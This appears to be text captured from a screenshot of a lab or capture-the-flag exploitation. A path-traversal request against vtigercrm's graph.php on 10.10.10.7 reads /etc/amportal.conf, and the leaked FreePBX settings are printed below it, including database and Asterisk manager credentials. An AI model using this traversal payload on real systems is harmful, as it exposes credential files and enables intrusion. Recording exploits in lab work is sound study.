 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%0
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin
50 #
51 AMPWEBROOT=/var/www/html
52 AMPCGIBIN=/var/www/cgi-bin
53 # AMPWEBADDRESS=x.x.x.x|hostname
54
55 # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash)
56 # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel
57 # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false othe
58 # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf.  Useful for sqlite3
59 # or if you don't want FOP.
60 #
61 #FOPRUN=true